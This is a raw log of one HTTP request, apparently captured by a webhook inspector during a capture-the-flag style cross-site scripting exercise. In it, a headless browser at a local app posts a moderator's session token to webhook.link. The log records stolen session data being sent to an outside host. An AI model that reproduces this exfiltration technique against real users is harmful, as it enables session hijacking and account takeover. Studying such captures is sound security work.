 Method POST
Date May 15, 2022 10:20:33 AM
Referrer http://127.0.0.1:1337/
IP 138.68.161.126
Headers
Name Value
Content-Type text/plain;charset=UTF-8
Content-Length 157
Host webhook.link
Connection keep-alive
Sec-Ch-Ua
Sec-Ch-Ua-Mobile ?0
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/101.0.4950.0 Safari/537.36
Sec-Ch-Ua-Platform
Accept */*
Origin http://127.0.0.1:1337
Sec-Fetch-Site cross-site
Sec-Fetch-Mode no-cors
Sec-Fetch-Dest empty
Referer http://127.0.0.1:1337/
Accept-Encoding gzip, deflate, br
Body session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2MjQ0MzJ9.h7Q1yy4xD-V47GZ9mSfhYURdNr5V-pCXBMgieaOB_l8